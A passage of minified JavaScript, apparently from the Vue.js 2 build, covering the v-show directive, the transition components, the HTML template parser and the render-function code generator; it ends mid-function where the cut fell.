Ha(t){return!t.componentInstance||t.data&&t.data.transition?t:Ha(t.componentInstance._vnode)}var Wa={bind:function(t,e,n){var r=e.value;n=Ha(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Ca(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=Ha(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?Ca(n,(function(){t.style.display=t.__vOriginalDisplay})):Aa(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Va={model:Pa,show:Wa},qa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ga(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ga(Sn(e.children)):t}function Za(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[O(o)]=i[o];return e}function Ja(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ka(t){while(t=t.parent)if(t.data.transition)return!0}function Ya(t,e){return e.key===t.key&&e.tag===t.tag}var Xa=function(t){return t.tag||On(t)},Qa=function(t){return"show"===t.name},ts={name:"transition",props:qa,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Xa),n.length)){0;var r=this.mode;0;var i=n[0];if(Ka(this.$vnode))return i;var o=Ga(i);if(!o)return i;if(this._leaving)return Ja(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var u=(o.data||(o.data={})).transition=Za(this),c=this._vnode,f=Ga(c);if(o.data.directives&&o.data.directives.some(Qa)&&(o.data.show=!0),f&&f.data&&!Ya(o,f)&&!On(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var l=f.data.transition=$({},u);if("out-in"===r)return this._leaving=!0,ke(l,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ja(t,i);if("in-out"===r){if(On(o))return c;var p,h=function(){p()};ke(u,"afterEnter",h),ke(u,"enterCancelled",h),ke(l,"delayLeave",(function(t){p=t}))}}return i}}},es=$({tag:String,moveClass:String},qa);delete es.mode;var ns={props:es,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=In(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Za(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(r){for(var c=[],f=[],l=0;l<r.length;l++){var p=r[l];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?c.push(p):f.push(p)}this.kept=t(e,null,c),this.removed=f}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(rs),t.forEach(is),t.forEach(os),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;_a(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(da,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(da,t),n._moveCb=null,ba(n,e))})}})))},methods:{hasMove:function(t,e){if(!fa)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){sa(n,t)})),aa(n,e),n.style.display="none",this.$el.appendChild(n);var r=ka(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function rs(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function is(t){t.data.newPos=t.elm.getBoundingClientRect()}function os(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}var as={Transition:ts,TransitionGroup:ns};Sr.config.mustUseProp=Br,Sr.config.isReservedTag=ui,Sr.config.isReservedAttr=zr,Sr.config.getTagNamespace=ci,Sr.config.isUnknownElement=li,$(Sr.options.directives,Va),$(Sr.options.components,as),Sr.prototype.__patch__=X?Ma:M,Sr.prototype.$mount=function(t,e){return t=t&&X?hi(t):void 0,Dn(this,t,e)},X&&setTimeout((function(){W.devtools&&lt&&lt.emit("init",Sr)}),0);var ss=/\{\{((?:.|\r?\n)+?)\}\}/g,us=/[-.*+?^${}()|[\]\/\\]/g,cs=x((function(t){var e=t[0].replace(us,"\\$&"),n=t[1].replace(us,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function fs(t,e){var n=e?cs(e):ss;if(n.test(t)){var r,i,o,a=[],s=[],u=n.lastIndex=0;while(r=n.exec(t)){i=r.index,i>u&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var c=no(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}function ls(t,e){e.warn;var n=vo(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=ho(t,"class",!1);r&&(t.classBinding=r)}function ps(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var hs={staticKeys:["staticClass"],transformNode:ls,genData:ps};function ds(t,e){e.warn;var n=vo(t,"style");n&&(t.staticStyle=JSON.stringify(Go(n)));var r=ho(t,"style",!1);r&&(t.styleBinding=r)}function vs(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var gs,ms={staticKeys:["staticStyle"],transformNode:ds,genData:vs},ys={decode:function(t){return gs=gs||document.createElement("div"),gs.innerHTML=t,gs.textContent}},_s=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bs=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ws=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),xs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ks=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Os="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+V.source+"]*",Ss="((?:"+Os+"\\:)?"+Os+")",Cs=new RegExp("^<"+Ss),As=/^\s*(\/?)>/,Es=new RegExp("^<\\/"+Ss+"[^>]*>"),js=/^<!DOCTYPE [^>]+>/i,Ls=/^<!\--/,Ts=/^<!\[/,$s=g("script,style,textarea",!0),Is={},Ms={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ps=/&(?:lt|gt|quot|amp|#39);/g,Ds=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Rs=g("pre,textarea",!0),Ns=function(t,e){return t&&Rs(t)&&"\n"===e[0]};function Fs(t,e){var n=e?Ds:Ps;return t.replace(n,(function(t){return Ms[t]}))}function zs(t,e){var n,r,i=[],o=e.expectHTML,a=e.isUnaryTag||P,s=e.canBeLeftOpenTag||P,u=0;while(t){if(n=t,r&&$s(r)){var c=0,f=r.toLowerCase(),l=Is[f]||(Is[f]=new RegExp("([\\s\\S]*?)(</"+f+"[^>]*>)","i")),p=t.replace(l,(function(t,n,r){return c=r.length,$s(f)||"noscript"===f||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ns(f,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-p.length,t=p,C(f,u-c,u)}else{var h=t.indexOf("<");if(0===h){if(Ls.test(t)){var d=t.indexOf("--\x3e");if(d>=0){e.shouldKeepComment&&e.comment(t.substring(4,d),u,u+d+3),k(d+3);continue}}if(Ts.test(t)){var v=t.indexOf("]>");if(v>=0){k(v+2);continue}}var g=t.match(js);if(g){k(g[0].length);continue}var m=t.match(Es);if(m){var y=u;k(m[0].length),C(m[1],y,u);continue}var _=O();if(_){S(_),Ns(_.tagName,t)&&k(1);continue}}var b=void 0,w=void 0,x=void 0;if(h>=0){w=t.slice(h);while(!Es.test(w)&&!Cs.test(w)&&!Ls.test(w)&&!Ts.test(w)){if(x=w.indexOf("<",1),x<0)break;h+=x,w=t.slice(h)}b=t.substring(0,h)}h<0&&(b=t),b&&k(b.length),e.chars&&b&&e.chars(b,u-b.length,u)}if(t===n){e.chars&&e.chars(t);break}}function k(e){u+=e,t=t.substring(e)}function O(){var e=t.match(Cs);if(e){var n,r,i={tagName:e[1],attrs:[],start:u};k(e[0].length);while(!(n=t.match(As))&&(r=t.match(ks)||t.match(xs)))r.start=u,k(r[0].length),r.end=u,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=u,i}}function S(t){var n=t.tagName,u=t.unarySlash;o&&("p"===r&&ws(n)&&C(r),s(n)&&r===n&&C(n));for(var c=a(n)||!!u,f=t.attrs.length,l=new Array(f),p=0;p<f;p++){var h=t.attrs[p],d=h[3]||h[4]||h[5]||"",v="a"===n&&"href"===h[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;l[p]={name:h[1],value:Fs(d,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:l,start:t.start,end:t.end}),r=n),e.start&&e.start(n,l,c,t.start,t.end)}function C(t,n,o){var a,s;if(null==n&&(n=u),null==o&&(o=u),t){for(s=t.toLowerCase(),a=i.length-1;a>=0;a--)if(i[a].lowerCasedTag===s)break}else a=0;if(a>=0){for(var c=i.length-1;c>=a;c--)e.end&&e.end(i[c].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,o):"p"===s&&(e.start&&e.start(t,[],!1,n,o),e.end&&e.end(t,n,o))}C()}var Us,Bs,Hs,Ws,Vs,qs,Gs,Zs,Js=/^@|^v-on:/,Ks=/^v-|^@|^:|^#/,Ys=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qs=/^\(|\)$/g,tu=/^\[.*\]$/,eu=/:(.*)$/,nu=/^:|^\.|^v-bind:/,ru=/\.[^.\]]+(?=[^\]]*$)/g,iu=/^v-slot(:|$)|^#/,ou=/[\r\n]/,au=/\s+/g,su=x(ys.decode),uu="_empty_";function cu(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Lu(e),rawAttrsMap:{},parent:n,children:[]}}function fu(t,e){Us=e.warn||io,qs=e.isPreTag||P,Gs=e.mustUseProp||P,Zs=e.getTagNamespace||P;var n=e.isReservedTag||P;(function(t){return!!t.component||!n(t.tag)}),Hs=oo(e.modules,"transformNode"),Ws=oo(e.modules,"preTransformNode"),Vs=oo(e.modules,"postTransformNode"),Bs=e.delimiters;var r,i,o=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function f(t){if(l(t),u||t.processed||(t=hu(t,e)),o.length||t===r||r.if&&(t.elseif||t.else)&&wu(r,{exp:t.elseif,block:t}),i&&!t.forbidden)if(t.elseif||t.else)_u(t,i);else{if(t.slotScope){var n=t.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[n]=t}i.children.push(t),t.parent=i}t.children=t.children.filter((function(t){return!t.slotScope})),l(t),t.pre&&(u=!1),qs(t.tag)&&(c=!1);for(var a=0;a<Vs.length;a++)Vs[a](t,e)}function l(t){var e;if(!c)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return zs(t,{warn:Us,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,l){var p=i&&i.ns||Zs(t);nt&&"svg"===p&&(n=Pu(n));var h=cu(t,n,i);p&&(h.ns=p),$u(h)&&!ft()&&(h.forbidden=!0);for(var d=0;d<Ws.length;d++)h=Ws[d](h,e)||h;u||(lu(h),h.pre&&(u=!0)),qs(h.tag)&&(c=!0),u?pu(h):h.processed||(gu(h),yu(h),xu(h)),r||(r=h),a?f(h):(i=h,o.push(h))},end:function(t,e,n){var r=o[o.length-1];o.length-=1,i=o[o.length-1],f(r)},chars:function(t,e,n){if(i&&(!nt||"textarea"!==i.tag||i.attrsMap.placeholder!==t)){var r,o,f=i.children;if(t=c||t.trim()?Tu(i)?t:su(t):f.length?s?"condense"===s&&ou.test(t)?"":" ":a?" ":"":"",t)c||"condense"!==s||(t=t.replace(au," ")),!u&&" "!==t&&(r=fs(t,Bs))?o={type:2,expression:r.expression,tokens:r.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(o={type:3,text:t}),o&&f.push(o)}},comment:function(t,e,n){if(i){var r={type:3,text:t,isComment:!0};0,i.children.push(r)}}}),r}function lu(t){null!=vo(t,"v-pre")&&(t.pre=!0)}function pu(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}function hu(t,e){du(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,vu(t),ku(t),Su(t),Cu(t);for(var n=0;n<Hs.length;n++)t=Hs[n](t,e)||t;return Au(t),t}function du(t){var e=ho(t,"key");e&&(t.key=e)}function vu(t){var e=ho(t,"ref");e&&(t.ref=e,t.refInFor=Eu(t))}function gu(t){var e;if(e=vo(t,"v-for")){var n=mu(e);n&&$(t,n)}}function mu(t){var e=t.match(Ys);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qs,""),i=r.match(Xs);return i?(n.alias=r.replace(Xs,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}function yu(t){var e=vo(t,"v-if");if(e)t.if=e,wu(t,{exp:e,block:t});else{null!=vo(t,"v-else")&&(t.else=!0);var n=vo(t,"v-else-if");n&&(t.elseif=n)}}function _u(t,e){var n=bu(e.children);n&&n.if&&wu(n,{exp:t.elseif,block:t})}function bu(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function wu(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function xu(t){var e=vo(t,"v-once");null!=e&&(t.once=!0)}function ku(t){var e;"template"===t.tag?(e=vo(t,"scope"),t.slotScope=e||vo(t,"slot-scope")):(e=vo(t,"slot-scope"))&&(t.slotScope=e);var n=ho(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||so(t,"slot",n,po(t,"slot"))),"template"===t.tag){var r=go(t,iu);if(r){0;var i=Ou(r),o=i.name,a=i.dynamic;t.slotTarget=o,t.slotTargetDynamic=a,t.slotScope=r.value||uu}}else{var s=go(t,iu);if(s){0;var u=t.scopedSlots||(t.scopedSlots={}),c=Ou(s),f=c.name,l=c.dynamic,p=u[f]=cu("template",[],t);p.slotTarget=f,p.slotTargetDynamic=l,p.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=p,!0})),p.slotScope=s.value||uu,t.children=[],t.plain=!1}}}function Ou(t){var e=t.name.replace(iu,"");return e||"#"!==t.name[0]&&(e="default"),tu.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function Su(t){"slot"===t.tag&&(t.slotName=ho(t,"name"))}function Cu(t){var e;(e=ho(t,"is"))&&(t.component=e),null!=vo(t,"inline-template")&&(t.inlineTemplate=!0)}function Au(t){var e,n,r,i,o,a,s,u,c=t.attrsList;for(e=0,n=c.length;e<n;e++){if(r=i=c[e].name,o=c[e].value,Ks.test(r))if(t.hasBindings=!0,a=ju(r.replace(Ks,"")),a&&(r=r.replace(ru,"")),nu.test(r))r=r.replace(nu,""),o=no(o),u=tu.test(r),u&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&(r=O(r),"innerHtml"===r&&(r="innerHTML")),a.camel&&!u&&(r=O(r)),a.sync&&(s=_o(o,"$event"),u?lo(t,'"update:"+('+r+")",s,null,!1,Us,c[e],!0):(lo(t,"update:"+O(r),s,null,!1,Us,c[e]),A(r)!==O(r)&&lo(t,"update:"+A(r),s,null,!1,Us,c[e])))),a&&a.prop||!t.component&&Gs(t.tag,t.attrsMap.type,r)?ao(t,r,o,c[e],u):so(t,r,o,c[e],u);else if(Js.test(r))r=r.replace(Js,""),u=tu.test(r),u&&(r=r.slice(1,-1)),lo(t,r,o,a,!1,Us,c[e],u);else{r=r.replace(Ks,"");var f=r.match(eu),l=f&&f[1];u=!1,l&&(r=r.slice(0,-(l.length+1)),tu.test(l)&&(l=l.slice(1,-1),u=!0)),co(t,r,i,o,l,u,a,c[e])}else so(t,r,JSON.stringify(o),c[e]),!t.component&&"muted"===r&&Gs(t.tag,t.attrsMap.type,r)&&ao(t,r,"true",c[e])}}function Eu(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function ju(t){var e=t.match(ru);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Lu(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}function Tu(t){return"script"===t.tag||"style"===t.tag}function $u(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Iu=/^xmlns:NS\d+/,Mu=/^NS\d+:/;function Pu(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Iu.test(r.name)||(r.name=r.name.replace(Mu,""),e.push(r))}return e}function Du(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=ho(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=vo(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=vo(t,"v-else",!0),s=vo(t,"v-else-if",!0),u=Ru(t);gu(u),uo(u,"type","checkbox"),hu(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,wu(u,{exp:u.if,block:u});var c=Ru(t);vo(c,"v-for",!0),uo(c,"type","radio"),hu(c,e),wu(u,{exp:"("+n+")==='radio'"+o,block:c});var f=Ru(t);return vo(f,"v-for",!0),uo(f,":type",n),hu(f,e),wu(u,{exp:i,block:f}),a?u.else=!0:s&&(u.elseif=s),u}}}function Ru(t){return cu(t.tag,t.attrsList.slice(),t.parent)}var Nu={preTransformNode:Du},Fu=[hs,ms,Nu];function zu(t,e){e.value&&ao(t,"textContent","_s("+e.value+")",e)}function Uu(t,e){e.value&&ao(t,"innerHTML","_s("+e.value+")",e)}var Bu,Hu,Wu={model:jo,text:zu,html:Uu},Vu={expectHTML:!0,modules:Fu,directives:Wu,isPreTag:si,isUnaryTag:_s,mustUseProp:Br,canBeLeftOpenTag:bs,isReservedTag:ui,getTagNamespace:ci,staticKeys:R(Fu)},qu=x(Zu);function Gu(t,e){t&&(Bu=qu(e.staticKeys||""),Hu=e.isReservedTag||P,Ju(t),Ku(t,!1))}function Zu(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ju(t){if(t.static=Yu(t),1===t.type){if(!Hu(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];Ju(r),r.static||(t.static=!1)}if(t.ifConditions)for(var i=1,o=t.ifConditions.length;i<o;i++){var a=t.ifConditions[i].block;Ju(a),a.static||(t.static=!1)}}}function Ku(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)Ku(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,o=t.ifConditions.length;i<o;i++)Ku(t.ifConditions[i].block,e)}}function Yu(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!Hu(t.tag)||Xu(t)||!Object.keys(t).every(Bu))))}function Xu(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var Qu=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tc=/\([^)]*?\);*$/,ec=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},rc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ic=function(t){return"if("+t+")return null;"},oc={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ic("$event.target !== $event.currentTarget"),ctrl:ic("!$event.ctrlKey"),shift:ic("!$event.shiftKey"),alt:ic("!$event.altKey"),meta:ic("!$event.metaKey"),left:ic("'button' in $event && $event.button !== 0"),middle:ic("'button' in $event && $event.button !== 1"),right:ic("'button' in $event && $event.button !== 2")};function ac(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var o in t){var a=sc(t[o]);t[o]&&t[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function sc(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return sc(t)})).join(",")+"]";var e=ec.test(t.value),n=Qu.test(t.value),r=ec.test(t.value.replace(tc,""));if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(oc[s])o+=oc[s],nc[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=ic(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);a.length&&(i+=uc(a)),o&&(i+=o);var c=e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value;return"function($event){"+i+c+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function uc(t){return"if(!$event.type.indexOf('key')&&"+t.map(cc).join("&&")+")return null;"}function cc(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nc[t],r=rc[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function fc(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function lc(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var pc={on:fc,bind:lc,cloak:M},hc=function(t){this.options=t,this.warn=t.warn||io,this.transforms=oo(t.modules,"transformCode"),this.dataGenFns=oo(t.modules,"genData"),this.directives=$($({},pc),t.directives);var e=t.isReservedTag||P;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function dc(t,e){var n=new hc(e),r=t?vc(t,n):'_c("div")';return{render:"with(this){return "+r+"}",staticRenderFns:n.staticRenderFns}}function vc(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return gc(t,e);if(t.once&&!t.onceProcessed)return mc(t,e);if(t.for&&!t.forProcessed)return bc(t,e);if(t.if&&!t.ifProcessed)return yc(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return Mc(t,e);var n;if(t.component)n=Pc(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=wc(t,e));var i=t.inlineTemplate?null:Ec(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return Ec(t,e)||"void 0"}function gc(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+vc(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function mc(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return yc(t,e);if(t.staticInFor){var n="",r=t.parent;while(r){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+vc(t,e)+","+e.onceId+++","+n+")":vc(t,e)}return gc(t,e)}function yc(t,e,n,r){return t.ifProcessed=!0,_c(t.ifConditions.slice(),e,n,r)}function _c(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+o(i.block)+":"+_c(t,e,n,r):""+o(i.block);function o(t){return n?n(t,e):t.once?mc(t,e):vc(t,e)}}function bc(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||vc)(t,e)+"})"}function wc(t,e){var n="{",r=xc(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Dc(t.attrs)+","),t.props&&(n+="domProps:"+Dc(t.props)+","),t.events&&(n+=ac(t.events,!1)+","),t.nativeEvents&&(n+=ac(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=Oc(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=kc(t,e);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Dc(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function xc(t,e){var n=t.directives;if(n){var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var c=e.directives[o.name];c&&(a=!!c(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}function kc(t,e){var n=t.children[0];if(n&&1===n.type){var r=dc(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function Oc(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Cc(n)})),i=!!t.if;if(!r){var o=t.parent;while(o){if(o.slotScope&&o.slotScope!==uu||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}}var a=Object.keys(e).map((function(t){return Ac(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+Sc(a):"")+")"}function Sc(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function Cc(t){return 1===t.type&&("slot"===t.tag||t.children.some(Cc))}function Ac(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return yc(t,e,Ac,"null");if(t.for&&!t.forProcessed)return bc(t,e,Ac);var r=t.slotScope===uu?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Ec(t,e)||"undefined")+":undefined":Ec(t,e)||"undefined":vc(t,e))+"}",o=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ec(t,e,n,r,i){var 